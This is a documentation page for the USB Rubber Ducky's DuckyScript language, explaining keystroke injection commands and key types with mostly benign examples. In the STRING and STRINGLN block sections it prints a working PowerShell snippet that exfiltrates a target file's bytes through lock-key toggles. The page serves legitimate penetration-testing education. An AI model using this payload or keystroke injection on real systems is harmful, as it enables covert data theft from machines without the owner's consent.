> For the complete documentation index, see [llms.txt](https://documentation.hak5.org/hak5-usb-rubber-ducky/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://documentation.hak5.org/hak5-usb-rubber-ducky/ducky-script-basics/keystroke-injection.md).
# Keystroke Injection
As we've seen from the *Hello, World!* example in the previous section, the `STRING` command denotes keystrokes for injection. The `STRING` command accepts one or more alphanumeric, punctuation, and `SPACE` characters. As you will soon see, cursor keys, system keys, modifier keys and lock keys may also be injected but without the use of the `STRING` command. Keys may even be held and pressed in combination.
## Character Keys: Alphanumeric
Each new line containing a number will type the corresponding character.

The following alphanumeric keys are available:
> `0 1 2 3 4 5 6 7 8 9`
>
> `a b c d e f g h i j k l m n o p q r s t u v w x y z`
>
> `A B C D E F G H I J K L M N O P Q R S T U V W X Y Z`
### Example
```
REM Example Alphanumeric Keystroke Injection
ATTACKMODE HID STORAGE
DELAY 2000
STRING abc123XYZ
```
#### Result
* The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage.
* After a 2 second pause, the "keyboard" (the USB Rubber Ducky in HID mode) will type "`abc123XYZ`".
{% hint style="info" %}
**All letter keys on a keyboard are lowercase**. In the case of injecting the upper case letters in this example, the USB Rubber Ducky is automatically holding the `SHIFT` modifier for each character.
{% endhint %}
## Character Keys: Punctuation
Similar to the alphanumeric keys, each new line containing a punctuation key will type the corresponding character.

The following punctuation keys are available:
> `` ` ~ ! @ # $ % ^ & * ( ) - _ = + [ ] { } ; : ' " , . < > / ? ``
### Example
```
REM Example Numeric and Punctuation Keystroke Injection
ATTACKMODE HID STORAGE
DELAY 2000
STRING 1+1=2
```
#### Result
* The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage.
* After a 2 second pause, the "keyboard" (the USB Rubber Ducky in HID mode) will type "`1+1=2`".
## STRING
The `STRING` command will automatically interpret uppercase letters by holding the `SHIFT` modifier key where necessary. It will also automatically press the `SPACE` cursor key (more on that shortly), however trailing spaces will be omitted.
### Example using STRING
Even for single character injections, using `STRING` is recommended.
```
REM Example Keystroke Injection without STRING
ATTACKMODE HID STORAGE
DELAY 2000
STRING H
STRING ello, World!
```
#### Result
* In both examples, the "`Hello, World!`" text is typed.
### Example without STRING
While DuckyScript Classic supported injecting keystrokes without the use of the `STRING` command, each on their own line, this practice is deprecated and no longer recommended.
{% hint style="danger" %}
While you may see this used in older payloads it is no longer recommended to use.
{% endhint %}
```
REM Example Keystroke Injection without STRING
ATTACKMODE HID STORAGE
DELAY 2000
H
e
l
l
o
,
SPACE
W
o
r
l
d
!
```
## STRINGLN
The `STRING` command does not terminate with a carriage return. That means at the end of the `STRING` command, a new line is not created.
As an example, imagine injecting commands into a terminal. If the two `STRING` commands "`STRING cd`" and "`STRING ls`" were run one after another, the result would be "`cdls`" on the same line.
### Example
```
STRING cd
STRING ls
```
#### Result

If you intended each command to run separately, the system key `ENTER` (covered shortly) would need to be run after each `STRING` command.
```
STRING cd
ENTER
STRING ls
ENTER
```
Alternatively, the `STRINGLN` command may be used. This command automatically terminates with a carriage return — meaning that `ENTER` is pressed after the sequence of keys.
Using `STRINGLN` in the example above would result in both the cd (change directory) command and ls (list files and directories) being executed.
### Example
```
STRINGLN cd
STRINGLN ls
```
#### Result

## STRING & STRINGLN Blocks
### STRING Blocks
`STRING` blocks can be used effectively to convert multiple lines into one without needing to prepend each line with `STRING`
{% hint style="warning" %}
`STRING` blocks strip leading white space and ignore new lines!
{% endhint %}
#### Simple STRING block example
```
STRING
a
b
c
END_STRING
```
is the equivalent of
```
STRING a
STRING b
STRING c
```
Or in this case: `STRING abc`
#### Result
Deploying this payload will produce the following keystroke injection on the target machine:
`abc`
#### STRING block usecase Example
Good payloads will optimize the number of keystrokes that need to be injected to achieve their result as fast as possible. The result? Hard to read code that is reduced to a single line.\
\
Below we have an example usage of `STRING` from our `WINDOWS_HID_EXFIL` Extension demonstrating the Keystroke Reflection attack. \
For this example its not important that we understand the PowerShell code that is getting injected - Its simply being used to demonstrate how cumbersome it is to digest a monolithic one-liner.
{% hint style="info" %}
The magic of `STRING` blocks is that the two snippets below produce **the exact same result**. The block format one is much easier to read and edit.
{% endhint %}
```
STRING foreach($b in $(Get-Content "#TARGET_FILE" -Encoding byte)){foreach($a in 0x80,0x40,0x20,0x10,0x08,0x04,0x02,0x01){If($b -band $a){$o+="%{NUMLOCK}"}Else{$o+="%{CAPSLOCK}"}}};$o+="%{SCROLLLOCK}";Add-Type -Assembly System.Windows.Forms;[System.Windows.Forms.SendKeys]::SendWait("$o");exit;
```
#### Result
Deploying this payload will produce the following keystroke injection on the target machine:
```
foreach($b in $(Get-Content "#TARGET_FILE" -Encoding byte)){foreach($a in 0x80,0x40,0x20,0x10,0x08,0x04,0x02,0x01){If($b -band $a){$o+="%{NUMLOCK}"}Else{$o+="%{CAPSLOCK}"}}};$o+="%{SCROLLLOCK}";Add-Type -Assembly System.Windows.Forms;[System.Windows.Forms.SendKeys]::SendWait("$o");exit;
```
This is due to the fact that `STRING` blocks strip leading white space, as well as ignore new lines.
### STRINGLN Blocks
#### Simple STRINGLN block example
`STRINGLN` blocks can be used like [here-doc](https://en.wikipedia.org/wiki/Here_document); allowing you to inject multiple lines **as they are written in the payload.**
{% hint style="warning" %}
`STRINGLN` blocks strip the first tab but will preserve all other formatting
{% endhint %}
```
STRINGLN
a
b
c
END_STRINGLN
```
is the equivalent of
```
STRINGLN a
STRINGLN b
STRINGLN c
```
#### Result
Deploying this payload will produce the following keystroke injection on the target machine:
```
a
b
c
```
#### STRINGLN block usecase example
Unlike `STRING` blocks, `STRINGLN` blocks will effectively inject code **as its written** (minus the first tab for formatting)
```
STRINGLN
foreach($b in $(Get-Content "#TARGET_FILE" -Encoding byte)){
foreach($a in 0x80,0x40,0x20,0x10,0x08,0x04,0x02,0x01){
If($b -band $a){
$o+="%{NUMLOCK}"
}Else{
$o+="%{CAPSLOCK}"
}
}
};
$o+="%{SCROLLLOCK}";
Add-Type -Assembly System.Windows.Forms;
[System.Windows.Forms.SendKeys]::SendWait("$o");
exit;
END_STRING
```
#### Result
Deploying this payload will produce the following keystroke injection on the target machine:
```
foreach($b in $(Get-Content "#TARGET_FILE" -Encoding byte)){
foreach($a in 0x80,0x40,0x20,0x10,0x08,0x04,0x02,0x01){
If($b -band $a){
$o+="%{NUMLOCK}"
}Else{
$o+="%{CAPSLOCK}"
}
}
};
$o+="%{SCROLLLOCK}";
Add-Type -Assembly System.Windows.Forms;
[System.Windows.Forms.SendKeys]::SendWait("$o");
exit;
```
### Embedded Language Blocks
* `STRING_POWERSHELL` or `STRINGLN_POWERSHELL`
* `STRING_BATCH` or `STRINGLN_BATCH`
* `STRING_BASH` or `STRINGLN_BASH`
* `STRING_JAVASCRIPT` or `STRINGLN_JAVASCRIPT`
* `STRING_PYTHON` or `STRINGLN_PYTHON`
* `STRING_RUBY` or `STRINGLN_RUBY`
* `STRING_HTML` or `STRINGLN_HTML`
{% hint style="info" %}

These variations work just like`STRING` or `STRINGLN` blocks with the added benefit of adding auto-complete and syntax highlighting specific to the language described by the command **when using PayloadStudio Pro Edition**
{% endhint %}
### Example
STRING_POWERSHELL Example
{% hint style="success" %}
This syntax **will work** with PayloadStudio Community edition; only syntax highlighting and auto-complete feature additions are limited to the Pro edition.
{% endhint %}
## Cursor Keys
As opposed to character keys, which type a letter, number or punctuation, the cursor keys are used to navigate the cursor to a different position on the screen.
Generally, in the context of a text area, the arrow keys will move the cursor `UP`, `DOWN`, `LEFT` or `RIGHT` of the current position. The `HOME` and `END` keys move the cursor to the beginning or end of a line. The `PAGEUP` and `PAGEDOWN` keys scroll vertically up or down a single page. The `DELETE` key will remove the character to the right of the cursor, while the `BACKSPACE` will remove the character to its left. The `INSERT` key is typically used to switch between typing mode. The `TAB` key will advance the cursor to the next tab stop, or may be used to navigate to the next user interface element. The `SPACE` key will insert a space character, or may be used to select a user interface element.

The following cursor keys are available:
> `UPARROW DOWNARROW LEFTARROW RIGHTARROW`
>
> `PAGEUP PAGEDOWN HOME END`
>
> `INSERT DELETE BACKSPACE`
>
> `TAB`
>
> `SPACE`
{% hint style="info" %}
The shorthand aliases `UP`, `DOWN`, `LEFT`, and `RIGHT` may be used in place of `UPARROW`, `DOWNARROW`, `LEFTARROW`, `RIGHTARROW` respectively.
{% endhint %}
### Example
```
REM Example Keystroke Injection without Cursor Keys
ATTACKMODE HID STORAGE
DELAY 2000
STRING 456
BACKSPACE
BACKSPACE
BACKSPACE
STRING 123
HOME
STRING abc
END
STRING UVW
LEFTARROW
LEFTARROW
LEFTARROW
DELETE
DELETE
DELETE
STRING XYZ
```
#### Result
* The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage.
* After a 2 second pause, the "keyboard" will type `456`
* The `BACKSPACE` key will be pressed 3 times, removing `456`
* The characters `123` will be typed
* The `HOME` key will move the cursor to the beginning of the line
* The characters `abc` will be typed
* The `END` key will move the cursor to the end of the line
* The characters `UVW` will be typed
* The `LEFTARROW` will be pressed 3 times, then the `DELETE` key will be pressed 3 times, removing `UVW`
* The characters `XYZ` will be typed
* The final result will be `abc123XYZ`
## System Keys
These keys are primarily used by the operating system for special functions and may be used to interact with both text areas and navigating the user interface.

The following system keys are available:
> `ENTER`
>
> `ESCAPE`
>
> `PAUSE` `BREAK`
>
> `PRINTSCREEN`
>
> `MENU` `APP`
>
> `F1` `F2` `F3` `F4` `F5` `F6` `F7` `F8` `F9` `F0` `F11` `F12`
## Basic Modifier Keys
Up until now only character, control and system keys have been discussed. These generally type a character, move the cursor, or perform a special action depending on the program or operating system of the target.
Modifier keys, on the other hand, are typically held in combination with another key to perform a special function. One simple example of this is holding the `SHIFT` key in combination with the letter `a` key. The result will be an uppercase letter `A`.
A slightly more complex example would be holding the `ALT` key along with the `F4` key, which typically closes a program on the Windows operating system.
Common keyboard combinations for the PC include the familiar `CTRL c` for copy, `CTRL x` for cut, and `CTRL v` for paste. On macOS targets, these would be `COMMAND c`, `COMMAND x` and `COMMAND v` respectively.

The following basic modifier keys are available:
> `SHIFT`
>
> `ALT`
>
> `CONTROL` `CTRL`
>
> `COMMAND`
>
> `WINDOWS` `GUI`
{% hint style="info" %}
The shorthand aliases `CTRL` and `GUI` may be used in place of `CONTROL` and `WINDOWS` respectively.
{% endhint %}
### Example: Windows
```
REM Example Modifier Key Combo Keystroke Injection for Windows
ATTACKMODE HID STORAGE
DELAY 2000
GUI r
DELAY 2000
BACKSPACE
STRING 123
DELAY 2000
CTRL a
CTRL c
CTRL v
CTRL v
DELAY 2000
ALT F4
```
#### Result
* This example targets Windows systems.
* The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage.
* After a 2 second pause, the `GUI r` keyboard combination will be typed. This will open the Run dialog, a feature of Windows since 1995 that allows you to open a program, document or Internet resource by typing certain commands.
* After another 2 second pause, the `BACKSPACE` key will remove anything remaining in the text area from a previous session and the characters `123` will be typed.
* After yet another 2 second pause, the `CTRL a` keyboard combination will select all text in the text area.
* The keyboard shortcuts for copy and paste twice will be typed, resulting in `123123`.
* After a final 2 second pause, the Windows keyboard combination `ALT F4` will be typed, closing the Run dialog.
### Example: macOS
```
REM Example Modifier Key Combo Keystroke Injection for macOS
ATTACKMODE HID STORAGE VID_05AC PID_021E
DELAY 2000
COMMAND SPACE
DELAY 2000
STRING 123
DELAY 2000
COMMAND a
COMMAND c
COMMAND v
COMMAND v
DELAY 2000
ESCAPE
ESCAPE
```
#### Result
* This example targets macOS systems.
* The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage. It is safe to ignore the advanced `VID` and `PID` parameters for `ATTACKMODE` now — they'll be covered later on.
* After a 2 second pause, and similarly to the Windows Run dialog example, the `COMMAND SPACE` keyboard combination will be typed. This will open Spotlight Search, a feature of macOS since OS X that allows you to open a program, document or Internet resource by typing certain commands.
* After another 2 second pause, the characters `123` will be typed.
* Similar to the previous example, after another 2 second pause the keyboard shortcuts for select all, copy, and paste twice will be typed — resulting in `123123`.
* After a final 2 second pause, Spotlight Search is closed with two `ESCAPE` keys.
## Key and Modifier Combos
In addition to the basic set of modifier keys, PayloadStudio will allow you to arbitrarily combine keys separated either by `SPACE` or `-` \
Some often used combinations may already be pre-defined in the language file:
> `CTRL-ALT`
>
> `CTRL-SHIFT`
>
> `ALT-SHIFT`
>
> `COMMAND-CTRL`
>
> `COMMAND-CTRL-SHIFT`
>
> `COMMAND-OPTION`
>
> `COMMAND-OPTION-SHIFT`
### Example
```
ATTACKMODE HID STORAGE
DELAY 2000
CTRL ALT DELETE
```
#### Result
* The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage.
* After a 2 second pause, the infamous "three finger salute" key combination will be pressed. This may be necessary for login on many Windows systems.
## Standalone Modifier Keys
Normally modifier keys are held in combination with another key. However they may also be pressed by themselves. While in many circumstances this will have no substantial effect on the target, for instance simply pressing `SHIFT` by itself, some keys can sometimes prove quite useful.
Since 1995, the `WINDOWS` (or more formally `GUI`, an alias for the `WINDOWS` key) key has opened the Start menu on Windows systems. One could technically navigate this menu by using the arrow keys and `ENTER`. For instance, pressing `GUI`, then `UP`, then `ENTER` would open the Run dialog on a Windows 95 system. However, as seen in previous examples, the keyboard shortcut `GUI r` would be a much faster and more effective method of opening the Run dialog.
Since Windows 7 the Start menu behavior has changed. Pressing `WINDOWS` or `GUI` on its own will highlight a search textarea — from which commands, documents and Internet resources may be entered similar to the Run dialog.
Similar functionality can now be found on ChromeOS and many Linux window managers.
To press a standalone modifier key in DuckyScript, it must be prefixed with the INJECT\_MOD command.
### Example
```
REM Example Standalone Modifier Key Keystroke Injection for Windows
ATTACKMODE HID STORAGE
DELAY 2000
INJECT_MOD WINDOWS
DELAY 2000
STRING calc
DELAY 2000
ENTER
```
#### Result
* This example targets Windows systems.
* The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage.
* After a 2 second pause, the `WINDOWS` (or `GUI`) key is pressed. Note the `INJECT_MOD` command on the line above.
* After another 2 second pause, the letters `calc` will be typed.
* The Windows target will most likely select the Calculator app as the best match.
* After a final 2 second pause, `ENTER` will be pressed and the Calculator will likely open.
## Lock Keys
These keys specify a distinct mode of operation and are significant due to the bi-directional nature of the lock state. This nuance will come in handy for more advanced payloads — but for now suffice it to say that the three standard lock keys can be pressed just like any ordinary key.

The following lock keys are available:
> `CAPSLOCK`
>
> `NUMLOCK`
>
> `SCROLLLOCK`
### Example
```
ATTACKMODE HID STORAGE
DELAY 2000
CAPSLOCK
STRING abc123XYZ
```
#### Result
* The USB Rubber Ducky will be recognized by the target as a keyboard and mass storage.
* After a 2 second pause, the `CAPSLOCK` key will be pressed — thus toggling the capslock state.
* If capslock were off before running this payload, the characters `ABC123xyz` will be typed.
* Notice how the capitalization of the keys typed are reversed when Capslock is enabled.
* Keep in mind that uppercase letters, standalone or in a `STRING` statement, automatically hold `SHIFT`.
It is important to note that pressing the `CAPSLOCK` key in this example **toggles** the lock state. This is because the lock state is maintained by the operating system, not the keyboard. In most cases, when the key is pressed the operating system will report back to the keyboard information that indicates whether or not to light the caps lock LED on the keyboard itself.
* [ ] How will the results of the above payload change if caps lock were enabled on the target before the USB Rubber Ducky payload were run?
The USB Rubber Ducky, in many cases, can determine the lock state of the target. As you will soon learn, using this information along with DuckyScript 3.0 logic, a more robust payload can be constructed which will only press the `CAPSLOCK` key if the lock state were not already enabled.